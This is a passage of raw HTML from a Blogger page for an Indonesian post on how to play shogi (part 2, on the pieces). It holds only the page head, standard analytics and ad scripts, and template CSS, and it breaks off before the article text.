

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html
body_size: 78905
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/3215475442260034640/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s400/Untitled.png' rel='image_src'/>
<meta content='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' property='og:url'/>
<meta content='Cara Bermain Shogi - Part 2 Piece' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/w1200-h630-p-k-no-nu/Untitled.png' property='og:image'/>
<title>
Cara Bermain Shogi - Part 2 Piece - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Bermain Shogi - Part 2 Piece' property='og:title'/>
<meta content='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s400/Untitled.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Cara Bermain Shogi - Part 2 Piece' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s400/Untitled.png' name='twitter:image'/>
<meta content='Cara Bermain Shogi - Part 2 Piece' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
